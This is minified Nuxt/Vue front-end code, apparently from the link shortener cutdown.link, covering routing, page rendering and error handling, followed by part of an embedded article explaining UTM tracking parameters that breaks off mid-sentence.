an(()=>[a.value,l.value,e.name],([f,c,u],[h,d,_])=>{c&&(c.instances[u]=f,d&&d!==c&&f&&f===h&&(c.leaveGuards.size||(c.leaveGuards=d.leaveGuards),c.updateGuards.size||(c.updateGuards=d.updateGuards))),f&&c&&(!d||!pn(c,d)||!h)&&(c.enterCallbacks[u]||[]).forEach(b=>b(f))},{flush:"post"}),()=>{const f=s.value,c=e.name,u=l.value,h=u&&u.components[c];if(!h)return Ni(n.default,{Component:h,route:f});const d=u.props[c],_=d?d===!0?f.params:typeof d=="function"?d(f):d:null,T=We(h,se({},_,t,{onVnodeUnmounted:S=>{S.component.isUnmounted&&(u.instances[c]=null)},ref:a}));return Ni(n.default,{Component:T,route:f})||T}}});function Ni(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const sc=tg;function ng(e){const t=Bp(e.routes,e),n=e.parseQuery||Gp,r=e.stringifyQuery||Oi,s=e.history,o=wn(),i=wn(),l=wn(),a=Ln(Ue);let f=Ue;Xt&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const c=os.bind(null,C=>""+C),u=os.bind(null,gp),h=os.bind(null,Dn);function d(C,D){let j,W;return ec(C)?(j=t.getRecordMatcher(C),W=D):W=C,t.addRoute(W,j)}function _(C){const D=t.getRecordMatcher(C);D&&t.removeRoute(D)}function b(){return t.getRoutes().map(C=>C.record)}function T(C){return!!t.getRecordMatcher(C)}function S(C,D){if(D=se({},D||a.value),typeof C=="string"){const m=is(n,C,D.path),E=t.resolve({path:m.path},D),k=s.createHref(m.fullPath);return se(m,E,{params:h(E.params),hash:Dn(m.hash),redirectedFrom:void 0,href:k})}let j;if(C.path!=null)j=se({},C,{path:is(n,C.path,D.path).path});else{const m=se({},C.params);for(const E in m)m[E]==null&&delete m[E];j=se({},C,{params:u(m)}),D.params=u(D.params)}const W=t.resolve(j,D),re=C.hash||"";W.params=c(h(W.params));const fe=_p(r,se({},C,{hash:dp(re),path:W.path})),p=s.createHref(fe);return se({fullPath:fe,hash:re,query:r===Oi?Yp(C.query):C.query||{}},W,{redirectedFrom:void 0,href:p})}function v(C){return typeof C=="string"?is(n,C,a.value.path):se({},C)}function g(C,D){if(f!==C)return gn(8,{from:D,to:C})}function y(C){return H(C)}function w(C){return y(se(v(C),{replace:!0}))}function x(C){const D=C.matched[C.matched.length-1];if(D&&D.redirect){const{redirect:j}=D;let W=typeof j=="function"?j(C):j;return typeof W=="string"&&(W=W.includes("?")||W.includes("#")?W=v(W):{path:W},W.params={}),se({query:C.query,hash:C.hash,params:W.path!=null?{}:C.params},W)}}function H(C,D){const j=f=S(C),W=a.value,re=C.state,fe=C.force,p=C.replace===!0,m=x(j);if(m)return H(se(v(m),{state:typeof m=="object"?se({},re,m.state):re,force:fe,replace:p}),D||j);const E=j;E.redirectedFrom=D;let k;return!fe&&bp(r,W,j)&&(k=gn(16,{to:E,from:W}),Ze(W,W,!0,!1)),(k?Promise.resolve(k):M(E,W)).catch(R=>lt(R)?lt(R,2)?R:wt(R):B(R,E,W)).then(R=>{if(R){if(lt(R,2))return H(se({replace:p},v(R.to),{state:typeof R.to=="object"?se({},re,R.to.state):re,force:fe}),D||E)}else R=O(E,W,!0,p,re);return V(E,W,R),R})}function G(C,D){const j=g(C,D);return j?Promise.reject(j):Promise.resolve()}function I(C){const D=Gt.values().next().value;return D&&typeof D.runWithContext=="function"?D.runWithContext(C):C()}function M(C,D){let j;const[W,re,fe]=rg(C,D);j=ls(W.reverse(),"beforeRouteLeave",C,D);for(const m of W)m.leaveGuards.forEach(E=>{j.push(Ct(E,C,D))});const p=G.bind(null,C,D);return j.push(p),je(j).then(()=>{j=[];for(const m of o.list())j.push(Ct(m,C,D));return j.push(p),je(j)}).then(()=>{j=ls(re,"beforeRouteUpdate",C,D);for(const m of re)m.updateGuards.forEach(E=>{j.push(Ct(E,C,D))});return j.push(p),je(j)}).then(()=>{j=[];for(const m of fe)if(m.beforeEnter)if(Xe(m.beforeEnter))for(const E of m.beforeEnter)j.push(Ct(E,C,D));else j.push(Ct(m.beforeEnter,C,D));return j.push(p),je(j)}).then(()=>(C.matched.forEach(m=>m.enterCallbacks={}),j=ls(fe,"beforeRouteEnter",C,D,I),j.push(p),je(j))).then(()=>{j=[];for(const m of i.list())j.push(Ct(m,C,D));return j.push(p),je(j)}).catch(m=>lt(m,8)?m:Promise.reject(m))}function V(C,D,j){l.list().forEach(W=>I(()=>W(C,D,j)))}function O(C,D,j,W,re){const fe=g(C,D);if(fe)return fe;const p=D===Ue,m=Xt?history.state:{};j&&(W||p?s.replace(C.fullPath,se({scroll:p&&m&&m.scroll},re)):s.push(C.fullPath,re)),a.value=C,Ze(C,D,j,p),wt()}let K;function Z(){K||(K=s.listen((C,D,j)=>{if(!Yn.listening)return;const W=S(C),re=x(W);if(re){H(se(re,{replace:!0,force:!0}),W).catch(Pn);return}f=W;const fe=a.value;Xt&&xp(Ei(fe.fullPath,j.delta),Dr()),M(W,fe).catch(p=>lt(p,12)?p:lt(p,2)?(H(se(v(p.to),{force:!0}),W).then(m=>{lt(m,20)&&!j.delta&&j.type===Un.pop&&s.go(-1,!1)}).catch(Pn),Promise.reject()):(j.delta&&s.go(-j.delta,!1),B(p,W,fe))).then(p=>{p=p||O(W,fe,!1),p&&(j.delta&&!lt(p,8)?s.go(-j.delta,!1):j.type===Un.pop&&lt(p,20)&&s.go(-1,!1)),V(W,fe,p)}).catch(Pn)}))}let ne=wn(),U=wn(),X;function B(C,D,j){wt(C);const W=U.list();return W.length?W.forEach(re=>re(C,D,j)):console.error(C),Promise.reject(C)}function pe(){return X&&a.value!==Ue?Promise.resolve():new Promise((C,D)=>{ne.add([C,D])})}function wt(C){return X||(X=!C,Z(),ne.list().forEach(([D,j])=>C?j(C):D()),ne.reset()),C}function Ze(C,D,j,W){const{scrollBehavior:re}=e;if(!Xt||!re)return Promise.resolve();const fe=!j&&kp(Ei(C.fullPath,0))||(W||!j)&&history.state&&history.state.scroll||null;return Hn().then(()=>re(C,D,fe)).then(p=>p&&Cp(p)).catch(p=>B(p,C,D))}const Ae=C=>s.go(C);let qt;const Gt=new Set,Yn={currentRoute:a,listening:!0,addRoute:d,removeRoute:_,clearRoutes:t.clearRoutes,hasRoute:T,getRoutes:b,resolve:S,options:e,push:y,replace:w,go:Ae,back:()=>Ae(-1),forward:()=>Ae(1),beforeEach:o.add,beforeResolve:i.add,afterEach:l.add,onError:U.add,isReady:pe,install(C){const D=this;C.component("RouterLink",Xp),C.component("RouterView",sc),C.config.globalProperties.$router=D,Object.defineProperty(C.config.globalProperties,"$route",{enumerable:!0,get:()=>he(a)}),Xt&&!qt&&a.value===Ue&&(qt=!0,y(s.location).catch(re=>{}));const j={};for(const re in Ue)Object.defineProperty(j,re,{get:()=>a.value[re],enumerable:!0});C.provide(fo,D),C.provide(ho,ht(j)),C.provide(Hs,a);const W=C.unmount;Gt.add(C),C.unmount=function(){Gt.delete(C),Gt.size<1&&(f=Ue,K&&K(),K=null,a.value=Ue,qt=!1,X=!1),W()}}};function je(C){return C.reduce((D,j)=>D.then(()=>I(j)),Promise.resolve())}return Yn}function rg(e,t){const n=[],r=[],s=[],o=Math.max(t.matched.length,e.matched.length);for(let i=0;i<o;i++){const l=t.matched[i];l&&(e.matched.find(f=>pn(f,l))?r.push(l):n.push(l));const a=e.matched[i];a&&(t.matched.find(f=>pn(f,a))||s.push(a))}return[n,r,s]}function am(e){return Le(ho)}const sg=/(:\w+)\([^)]+\)/g,og=/(:\w+)[?+*]/g,ig=/:\w+/g,lg=(e,t)=>t.path.replace(sg,"$1").replace(og,"$1").replace(ig,n=>e.params[n.slice(1)]?.toString()||""),Ns=(e,t)=>{const n=e.route.matched.find(s=>s.components?.default===e.Component.type),r=t??n?.meta.key??(n&&lg(e.route,n));return typeof r=="function"?r(e.route):r},ag=(e,t)=>({default:()=>e?We(au,e===!0?{}:e,t):t});function po(e){return Array.isArray(e)?e:[e]}const as=[{name:"index",path:"/",component:()=>De(()=>import("./KOSKrUw1.js"),__vite__mapDeps([0,1,2,3,4,5,6]),import.meta.url)},{name:"llink",path:"/l:link()",component:()=>De(()=>import("./BNzQPnps.js"),[],import.meta.url)},{name:"why-free",path:"/why-free",component:()=>De(()=>import("./CsAlxNRL.js"),__vite__mapDeps([7,4,1]),import.meta.url)},{name:"knowledge",path:"/knowledge",component:()=>De(()=>import("./DCVBX42i.js"),__vite__mapDeps([8,2,1,3,4,5]),import.meta.url)},{name:"abuse-policy",path:"/abuse-policy",component:()=>De(()=>import("./jxQ6LSfu.js"),__vite__mapDeps([9,10,4,1,5]),import.meta.url)},{name:"stats-uuid",path:"/stats/:uuid()",component:()=>De(()=>import("./BVr2MDcI.js"),__vite__mapDeps([11,4,1,6]),import.meta.url)},{name:"privacy-policy",path:"/privacy-policy",component:()=>De(()=>import("./B0RnR2b2.js"),__vite__mapDeps([12,10,4,1,5]),import.meta.url)},{name:"terms-and-conditions",path:"/terms-and-conditions",component:()=>De(()=>import("./DDvhPCAL.js"),__vite__mapDeps([13,10,4,1,5]),import.meta.url)},{name:"knowledge-base-slug",path:"/knowledge-base/:slug()",component:()=>De(()=>import("./D2-ESX34.js"),__vite__mapDeps([14,2,1,4,5,15]),import.meta.url)}],cg=(e,t)=>({default:()=>e?We(hf,e===!0?{}:e,t):t.default?.()}),ug=/(:\w+)\([^)]+\)/g,fg=/(:\w+)[?+*]/g,dg=/:\w+/g;function $i(e){const t=e?.meta.key??e.path.replace(ug,"$1").replace(fg,"$1").replace(dg,n=>e.params[n.slice(1)]?.toString()||"");return typeof t=="function"?t(e):t}function hg(e,t){return e===t||t===Ue?!1:$i(e)!==$i(t)?!0:!e.matched.every((r,s)=>r.components&&r.components.default===t.matched[s]?.components?.default)}const pg={scrollBehavior(e,t,n){const r=_e(),s=qe().options?.scrollBehaviorType??"auto";if(e.path===t.path)return t.hash&&!e.hash?{left:0,top:0}:e.hash?{el:e.hash,top:oc(e.hash),behavior:s}:!1;if((typeof e.meta.scrollToTop=="function"?e.meta.scrollToTop(e,t):e.meta.scrollToTop)===!1)return!1;const i=r._runningTransition?"page:transition:finish":"page:loading:end";return new Promise(l=>{if(t===Ue){l(ji(e,t,n,s));return}r.hooks.hookOnce(i,()=>{requestAnimationFrame(()=>l(ji(e,t,n,s)))})})}};function oc(e){try{const t=document.querySelector(e);if(t)return(Number.parseFloat(getComputedStyle(t).scrollMarginTop)||0)+(Number.parseFloat(getComputedStyle(document.documentElement).scrollPaddingTop)||0)}catch{}return 0}function ji(e,t,n,r){if(n)return n;const s=hg(e,t);return e.hash?{el:e.hash,top:oc(e.hash),behavior:s?r:"instant"}:{left:0,top:0}}const gg={hashMode:!1,scrollBehaviorType:"auto"},St={...gg,...pg},mg=async(e,t)=>{let n,r;if(!e.meta?.validate)return;const s=([n,r]=un(()=>Promise.resolve(e.meta.validate(e))),n=await n,r(),n);if(s===!0)return;const o=Ut({fatal:!0,statusCode:s&&s.statusCode||404,statusMessage:s&&s.statusMessage||`Page Not Found: ${e.fullPath}`,data:{path:e.fullPath}});return typeof window<"u"&&window.history.pushState({},"",t.fullPath),o},yg=async e=>{let t,n;const r=([t,n]=un(()=>ao({path:e.path})),t=await t,n(),t);if(r.redirect)return Pt(r.redirect,{acceptRelative:!0})?(window.location.href=r.redirect,!1):r.redirect},_g=[mg,yg],$s={};function bg(e,t,n){const{pathname:r,search:s,hash:o}=t,i=e.indexOf("#");if(i>-1){const f=o.includes(e.slice(i))?e.slice(i).length:1;let c=o.slice(f);return c[0]!=="/"&&(c="/"+c),ti(c,"")}const l=ti(r,e),a=!n||gd(l,n)?l:n;return a+(a.includes("?")?"":s)+o}const vg=st({name:"nuxt:router",enforce:"pre",async setup(e){let t,n,r=Nr().app.baseURL;const s=St.history?.(r)??Mp(r),o=St.routes?([t,n]=un(()=>St.routes(as)),t=await t,n(),t??as):as;let i;const l=ng({...St,scrollBehavior:(T,S,v)=>{if(S===Ue){i=v;return}if(St.scrollBehavior){if(l.options.scrollBehavior=St.scrollBehavior,"scrollRestoration"in window.history){const g=l.beforeEach(()=>{g(),window.history.scrollRestoration="manual"})}return St.scrollBehavior(T,Ue,i||v)}},history:s,routes:o});"scrollRestoration"in window.history&&(window.history.scrollRestoration="auto"),e.vueApp.use(l);const a=Ln(l.currentRoute.value);l.afterEach((T,S)=>{a.value=S}),Object.defineProperty(e.vueApp.config.globalProperties,"previousRoute",{get:()=>a.value});const f=bg(r,window.location,e.payload.path),c=Ln(l.currentRoute.value),u=()=>{c.value=l.currentRoute.value};e.hook("page:finish",u),l.afterEach((T,S)=>{T.matched[T.matched.length-1]?.components?.default===S.matched[S.matched.length-1]?.components?.default&&u()});const h={};for(const T in c.value)Object.defineProperty(h,T,{get:()=>c.value[T],enumerable:!0});e._route=ht(h),e._middleware||={global:[],named:{}};const d=jr();l.afterEach(async(T,S,v)=>{delete e._processingMiddleware,!e.isHydrating&&d.value&&await e.runWithContext(uh),v&&await e.callHook("page:loading:end")});try{[t,n]=un(()=>l.isReady()),await t,n()}catch(T){[t,n]=un(()=>e.runWithContext(()=>Nt(T))),await t,n()}const _=f!==l.currentRoute.value.fullPath?l.resolve(f):l.currentRoute.value;u();const b=e.payload.state._layout;return l.beforeEach(async(T,S)=>{await e.callHook("page:loading:start"),T.meta=At(T.meta),e.isHydrating&&b&&!yt(T.meta.layout)&&(T.meta.layout=b),e._processingMiddleware=!0;{const v=new Set([..._g,...e._middleware.global]);for(const g of T.matched){const y=g.meta.middleware;if(y)for(const w of po(y))v.add(w)}{const g=await e.runWithContext(()=>ao({path:T.path}));if(g.appMiddleware)for(const y in g.appMiddleware)g.appMiddleware[y]?v.add(y):v.delete(y)}for(const g of v){const y=typeof g=="string"?e._middleware.named[g]||await $s[g]?.().then(w=>w.default||w):g;if(!y)throw new Error(`Unknown route middleware: '${g}'.`);try{const w=await e.runWithContext(()=>y(T,S));if(!e.payload.serverRendered&&e.isHydrating&&(w===!1||w instanceof Error)){const x=w||Ut({statusCode:404,statusMessage:`Page Not Found: ${f}`});return await e.runWithContext(()=>Nt(x)),!1}if(w===!0)continue;if(w===!1)return w;if(w)return Fa(w)&&w.fatal&&await e.runWithContext(()=>Nt(w)),w}catch(w){const x=Ut(w);return x.fatal&&await e.runWithContext(()=>Nt(x)),x}}}}),l.onError(async()=>{delete e._processingMiddleware,await e.callHook("page:loading:end")}),l.afterEach(T=>{if(T.matched.length===0)return e.runWithContext(()=>Nt(Ut({statusCode:404,fatal:!1,statusMessage:`Page not found: ${T.fullPath}`,data:{path:T.fullPath}})))}),e.hooks.hookOnce("app:created",async()=>{try{"name"in _&&(_.name=void 0),await l.replace({..._,force:!0}),l.options.scrollBehavior=St.scrollBehavior}catch(T){await e.runWithContext(()=>Nt(T))}}),{provide:{router:l}}}}),Fi=globalThis.requestIdleCallback||(e=>{const t=Date.now(),n={didTimeout:!1,timeRemaining:()=>Math.max(0,50-(Date.now()-t))};return setTimeout(()=>{e(n)},1)}),cm=globalThis.cancelIdleCallback||(e=>{clearTimeout(e)}),go=e=>{const t=_e();t.isHydrating?t.hooks.hookOnce("app:suspense:resolve",()=>{Fi(()=>e())}):Fi(()=>e())},wg="$s";function Eg(...e){const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);const[n,r]=e;if(!n||typeof n!="string")throw new TypeError("[nuxt] [useState] key must be a string: "+n);if(r!==void 0&&typeof r!="function")throw new Error("[nuxt] [useState] init must be a function: "+r);const s=wg+n,o=_e(),i=_l(o.payload.state,s);if(i.value===void 0&&r){const l=r();if(me(l))return o.payload.state[s]=l,l;i.value=l}return i}function Sg(e){if(e?.__asyncLoader&&!e.__asyncResolved)return e.__asyncLoader()}async function Tg(e,t=qe()){const{path:n,matched:r}=t.resolve(e);if(!r.length||(t._routePreloaded||=new Set,t._routePreloaded.has(n)))return;const s=t._preloadPromises||=[];if(s.length>4)return Promise.all(s).then(()=>Tg(e,t));t._routePreloaded.add(n);for(const o of r){const i=o.components?.default;if(typeof i!="function")continue;const l=Promise.resolve(i()).catch(()=>{}).finally(()=>s.splice(s.indexOf(l)));s.push(l)}await Promise.all(s)}function Rg(e={}){const t=e.path||window.location.pathname;let n={};try{n=wr(sessionStorage.getItem("nuxt:reload")||"{}")}catch{}if(e.force||n?.path!==t||n?.expires<Date.now()){try{sessionStorage.setItem("nuxt:reload",JSON.stringify({path:t,expires:Date.now()+(e.ttl??1e4)}))}catch{}if(e.persistState)try{sessionStorage.setItem("nuxt:reload:state",JSON.stringify({state:_e().payload.state}))}catch{}window.location.pathname!==t?window.location.href=t:window.location.reload()}}function Cg(e){typeof e.indexable<"u"&&(e.indexable=String(e.indexable)!=="false"),typeof e.trailingSlash<"u"&&!e.trailingSlash&&(e.trailingSlash=String(e.trailingSlash)!=="false"),e.url&&!Pt(String(e.url),{acceptRelative:!0,strict:!1})&&(e.url=hd(String(e.url)));const t=Object.keys(e).sort((r,s)=>r.localeCompare(s)),n={};for(const r of t)n[r]=e[r];return n}function xg(e){const n=[];function r(o){if(!o||typeof o!="object"||Object.keys(o).length===0)return()=>{};o._context;const i={};for(const a in o){const f=o[a];typeof f<"u"&&f!==""&&(i[a]=f)}let l;return Object.keys(i).filter(a=>!a.startsWith("_")).length>0&&(l=n.push(i)),()=>{typeof l<"u"&&n.splice(l-1,1)}}function s(o){const i={};o?.debug&&(i._context={}),i._priority={};for(const l in n.sort((a,f)=>(a._priority||0)-(f._priority||0)))for(const a in n[l]){const f=a,c=o?.resolveRefs?ml(n[l][a]):n[l][a];!a.startsWith("_")&&typeof c<"u"&&c!==""&&(i[a]=c,typeof n[l]._priority<"u"&&n[l]._priority!==-1&&(i._priority[f]=n[l]._priority),o?.debug&&(i._context[f]=n[l]._context?.[f]||n[l]._context||"anonymous"))}return o?.skipNormalize?i:Cg(i)}return{stack:n,push:r,get:s}}const kg=st({name:"nuxt-site-config:init",enforce:"pre",async setup(e){const t=xg(),n=Eg("site-config");{const r=n.value||window.__NUXT_SITE_CONFIG__||{};for(const s in r)s[0]!=="_"&&t.push({[s]:r[s],_priority:r._priority?.[s]||-1})}return{provide:{nuxtSiteConfig:t}}}}),Ag=st({name:"nuxt:payload",setup(e){const t=new Set;qe().beforeResolve(async(n,r)=>{if(n.path===r.path)return;const s=await bi(n.path);if(s){for(const o of t)delete e.static.data[o];for(const o in s.data)o in e.static.data||t.add(o),e.static.data[o]=s.data[o]}}),go(()=>{e.hooks.hook("link:prefetch",async n=>{const{hostname:r}=new URL(n,window.location.href);r===window.location.hostname&&await bi(n).catch(()=>{console.warn("[nuxt] Error preloading payload for",n)})}),navigator.connection?.effectiveType!=="slow-2g"&&setTimeout(Fr,1e3)})}}),Pg=st(()=>{const e=qe();go(()=>{e.beforeResolve(async()=>{await new Promise(t=>{setTimeout(t,100),requestAnimationFrame(()=>{setTimeout(t,0)})})})})}),Og=st(e=>{let t;async function n(){let r;try{r=await Fr()}catch(s){const o=s;if(!("status"in o&&(o.status===404||o.status===403)))throw o}t&&clearTimeout(t),t=setTimeout(n,ai);try{const s=await $fetch(lo("builds/latest.json")+`?${Date.now()}`);s.id!==r?.id&&(e.hooks.callHook("app:manifest:update",s),t&&clearTimeout(t))}catch{}}go(()=>{t=setTimeout(n,ai)})}),Mg=st({name:"nuxt:chunk-reload",setup(e){const t=qe(),n=Nr(),r=new Set;t.beforeEach(()=>{r.clear()}),e.hook("app:chunkError",({error:o})=>{r.add(o)});function s(o){const i=oo(n.app.baseURL,o.fullPath);Rg({path:i,persistState:!0})}e.hook("app:manifest:update",()=>{t.beforeResolve(s)}),t.onError((o,i)=>{r.has(o)&&s(i)})}}),Ig=st({name:"nuxt:global-components"}),sr={main:gs(()=>De(()=>import("./BzX1fIio.js"),__vite__mapDeps([16,5]),import.meta.url).then(e=>e.default||e))},Lg=st({name:"nuxt:prefetch",setup(e){const t=qe();e.hooks.hook("app:mounted",()=>{t.beforeEach(async n=>{const r=n?.meta?.layout;r&&typeof sr[r]=="function"&&await sr[r]()})}),e.hooks.hook("link:prefetch",n=>{if(Pt(n))return;const r=t.resolve(n);if(!r)return;const s=r.meta.layout;let o=po(r.meta.middleware);o=o.filter(i=>typeof i=="string");for(const i of o)typeof $s[i]=="function"&&$s[i]();typeof s=="string"&&s in sr&&Sg(sr[s])})}}),Hg=[Jh,tp,vg,kg,Ag,Pg,Og,Mg,Ig,Lg],ic=(e="RouteProvider")=>Kn({name:e,props:{route:{type:Object,required:!0},vnode:Object,vnodeRef:Object,renderKey:String,trackRootNodes:Boolean},setup(t){const n=t.renderKey,r=t.route,s={};for(const o in t.route)Object.defineProperty(s,o,{get:()=>n===t.renderKey?t.route[o]:r[o],enumerable:!0});return ln($r,ht(s)),()=>t.vnode?We(t.vnode,{ref:t.vnodeRef}):t.vnode}}),Ng=ic(),Di=new WeakMap,$g=Kn({name:"NuxtPage",inheritAttrs:!1,props:{name:{type:String},transition:{type:[Boolean,Object],default:void 0},keepalive:{type:[Boolean,Object],default:void 0},route:{type:Object},pageKey:{type:[Function,String],default:null}},setup(e,{attrs:t,slots:n,expose:r}){const s=_e(),o=pt(),i=Le($r,null);let l;r({pageRef:o});const a=Le(lh,null);let f;const c=s.deferHydration();if(s.isHydrating){const h=s.hooks.hookOnce("app:error",c);qe().beforeEach(h)}e.pageKey&&an(()=>e.pageKey,(h,d)=>{h!==d&&s.callHook("page:loading:start")});let u=!1;{const h=qe().beforeResolve(()=>{u=!1});Gn(()=>{h()})}return()=>We(sc,{name:e.name,route:e.route,...t},{default:h=>{const d=Fg(i,h.route,h.Component),_=i&&i.matched.length===h.route.matched.length;if(!h.Component){if(f&&!_)return f;c();return}if(f&&a&&!a.isCurrent(h.route))return f;if(d&&i&&(!a||a?.isCurrent(i)))return _?f:null;const b=Ns(h,e.pageKey),T=Dg(i,h.route,h.Component);!s.isHydrating&&l===b&&!T&&Hn(()=>{u=!0,s.callHook("page:loading:end")}),l=b;const S=!!(e.transition??h.route.meta.pageTransition??ii),v=S&&jg([e.transition,h.route.meta.pageTransition,ii,{onAfterLeave(){delete s._runningTransition,s.callHook("page:transition:finish",h.Component)}}]),g=e.keepalive??h.route.meta.keepalive??Kd;return f=cg(S&&v,ag(g,We(ra,{suspensible:!0,onPending:()=>{S&&(s._runningTransition=!0),s.callHook("page:start",h.Component)},onResolve:()=>{Hn(()=>s.callHook("page:finish",h.Component).then(()=>{if(delete s._runningTransition,!u&&!T)return u=!0,s.callHook("page:loading:end")}).finally(c))}},{default:()=>{const y={key:b||void 0,vnode:n.default?Ug(n.default,h):h.Component,route:h.route,renderKey:b||void 0,trackRootNodes:S,vnodeRef:o};if(!g)return We(Ng,y);const w=h.Component.type,x=w;let H=Di.get(x);return H||(H=ic(w.name||w.__name),Di.set(x,H)),We(H,y)}}))).default(),f}})}});function jg(e){const t=[];for(const n of e)n&&t.push({...n,onAfterLeave:n.onAfterLeave?po(n.onAfterLeave):void 0});return Ha(...t)}function Fg(e,t,n){if(!e)return!1;const r=t.matched.findIndex(s=>s.components?.default===n?.type);return!r||r===-1?!1:t.matched.slice(0,r).some((s,o)=>s.components?.default!==e.matched[o]?.components?.default)||n&&Ns({route:t,Component:n})!==Ns({route:e,Component:n})}function Dg(e,t,n){return e?t.matched.findIndex(s=>s.components?.default===n?.type)<t.matched.length-1:!1}function Ug(e,t){const n=e(t);return n.length===1?We(n[0]):We(Ce,void 0,n)}const Bg=(e,t)=>{const n=e.__vccOpts||e;for(const[r,s]of t)n[r]=s;return n},Wg={};function Vg(e,t){const n=$g;return Be(),aa("div",null,[ye(n)])}const Kg=Bg(Wg,[["render",Vg]]),qg={__name:"nuxt-error-page",props:{error:Object},setup(e){const n=e.error;n.stack&&n.stack.split(`
`).splice(1).map(u=>({text:u.replace("webpack:/","").replace(".vue",".js").trim(),internal:u.includes("node_modules")&&!u.includes(".cache")||u.includes("internal")||u.includes("new Promise")})).map(u=>`<span class="stack${u.internal?" internal":""}">${u.text}</span>`).join(`
`);const r=Number(n.statusCode||500),s=r===404,o=n.statusMessage??(s?"Page Not Found":"Internal Server Error"),i=n.message||n.toString(),l=void 0,c=s?gs(()=>De(()=>import("./BjWYteBO.js"),__vite__mapDeps([17,1,5,18]),import.meta.url)):gs(()=>De(()=>import("./BNUzegpL.js"),__vite__mapDeps([19,5,20]),import.meta.url));return(u,h)=>(Be(),dt(he(c),mc(fa({statusCode:he(r),statusMessage:he(o),description:he(i),stack:he(l)})),null,16))}},Gg={key:0},Ui={__name:"nuxt-root",setup(e){const t=()=>null,n=_e(),r=n.deferHydration();if(n.isHydrating){const f=n.hooks.hookOnce("app:error",r);qe().beforeEach(f)}const s=!1;ln($r,$a()),n.hooks.callHookWith(f=>f.map(c=>c()),"vue:setup");const o=jr(),i=!1,l=/bot\b|chrome-lighthouse|facebookexternalhit|google\b/i;Hl((f,c,u)=>{if(n.hooks.callHook("vue:error",f,c,u).catch(h=>console.error("[nuxt] Error in `vue:error` hook",h)),l.test(navigator.userAgent))return n.hooks.callHook("app:error",f),console.error(`[nuxt] Not rendering error page for bot with user agent \`${navigator.userAgent}\`:`,f),!1;if(Fa(f)&&(f.fatal||f.unhandled))return n.runWithContext(()=>Nt(f)),!1});const a=!1;return(f,c)=>(Be(),dt(ra,{onResolve:he(r)},{default:Sl(()=>[he(i)?(Be(),aa("div",Gg)):he(o)?(Be(),dt(he(qg),{key:1,error:he(o)},null,8,["error"])):he(a)?(Be(),dt(he(t),{key:2,context:he(a)},null,8,["context"])):he(s)?(Be(),dt(gu(he(s)),{key:3})):(Be(),dt(he(Kg),{key:4}))]),_:1},8,["onResolve"]))}};let Bi;{let e;Bi=async function(){if(e)return e;const n=!!(window.__NUXT__?.serverRendered??document.getElementById("__NUXT_DATA__")?.dataset.ssr==="true"),r=n?Ff(Ui):jf(Ui),s=zd({vueApp:r});async function o(i){await s.callHook("app:error",i),s.payload.error||=Ut(i)}r.config.errorHandler=o,s.hook("app:suspense:resolve",()=>{r.config.errorHandler===o&&(r.config.errorHandler=void 0)}),!n&&li.id&&s.hook("app:suspense:resolve",()=>{document.getElementById(li.id)?.remove()});try{await Xd(s,Hg)}catch(i){o(i)}try{await s.hooks.callHook("app:created",r),await s.hooks.callHook("app:beforeMount",r),r.mount(qd),await s.hooks.callHook("app:mounted",r),await Hn()}catch(i){o(i)}return r},e=Bi().catch(t=>{throw console.error("Error while mounting app:",t),t})}export{Gn as $,an as A,Dc as B,ze as C,_l as D,tm as E,Ce as F,em as G,Ut as H,Qg as I,_e as J,Ln as K,qe as L,sr as M,am as N,Le as O,sm as P,cg as Q,We as R,ra as S,Qu as T,ln as U,ht as V,$r as W,lh as X,go as Y,Fi as Z,Bg as _,ua as a,cm as a0,zg as a1,va as a2,ch as a3,Tg as a4,Pt as a5,oo as a6,im as a7,ud as a8,Fn as a9,om as aa,Xg as ab,lm as ac,Zs as ad,Ba as ae,ye as b,aa as c,da as d,Kn as e,dt as f,rm as g,Yg as h,me as i,Nr as j,Jg as k,gu as l,$a as m,Zg as n,Be as o,Bt as p,Kt as q,pt as r,uu as s,bc as t,he as u,nm as v,Sl as w,Ll as x,Hn as y,Xs as z};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cutdown.link/_nuxt/hOxsWaSL.js
body_size: 11679
content:
import{_ as p}from"./BdJJQ7Vg.js";import{e as f,c as o,o as r,E as h,a as i,F as y,k,u as b,b as d,w as g,t as l,d as w}from"#entry";const v=`<h3 class="text-2xl font-bold mb-2">Meaning of UTMs.</h3><p class="mb-4">UTM stands for Urchin Tracking Module, it is a convention of adding analytics parameters to a web link. Those parameters provide detailed information about the source, medium, campaign, and other aspects of the traffic coming via link containing UTM.</p><p>Eg.</p><p class="font-mono text-xs text-blue-500">https://cutdown.link?utm_source=post&utm_medium=twitter&utm_campaign=free_accoutn_promo</code></p><p>Use of a link containing UTM lets us understand the source of the traffic and other data. The same result can be achieved without using UTM convention if you plan to manually analyse the data. Following the standard, makes it accessible for countless analytics tools that can directly understand UTM parameters.</p><h3 class="text-xl font-bold mb-2">Components of UTM Parameters</h3><ul class="list-decimal pl-6 mb-4"><li><strong>Source (<code class="font-mono">utm_source</code>): </strong>Identifies the platform or source where the link is shared (e.g., Facebook, Twitter, email).</li><li><strong>Medium (<code class="font-mono">utm_medium</code>): </strong>Describes the type of medium or channel through which the link is shared (e.g., social, email, CPC).</li><li><strong>Campaign (<code class="font-mono">utm_campaign</code>): </strong>Specifies the name of the marketing campaign associated with the link.</li><li><strong>Term (<code class="font-mono">utm_term</code>): </strong>Typically used for paid search to identify the keywords associated with the ad.</li><li><strong>Content (<code class="font-mono">utm_content</code>): </strong>Used to differentiate similar content within the same campaign. This is often used in A/B testing scenarios.</li></ul><h3 class="text-2xl font-bold mb-2">UTM Parameters and Link Shortening: An Effective Duo</h3><ul class="list-decimal pl-6 mb-4"><li><strong>Short and effective: </strong>by combining UTM parameters with link shortening, you gain a more easy to share, short link.</li><li><strong>Versatile: </strong>usable in any medium. When characters count matters, eg. twitter. For non digital media: imagine using a long link with UTM on a printed leaflet. In QR codes, the shorter QR data, the more readable it is.</li></ul><h3 class="text-2xl font-bold mb-2">Getting Started: Creating Short Links with UTM Parameters</h3><ol class="list-decimal pl-6 mb-4"><li><strong>Generate Your UTM Parameters: </strong>Use Google's Campaign URL Builder or your preferred UTM parameter generator to create the tags for your link.</li><li><strong>Append UTM Parameters: </strong>Add the UTM parameters to your URL before shortening it.</li><li><strong>Shorten Your Link: </strong>Head over to your favorite link shortening service and paste your long URL.</li><li><strong>Share and Analyze: </strong>Distribute your shortened link across platforms and campaigns. Monitor its performance using the analytics provided by both the link shortening service and your chosen analytics 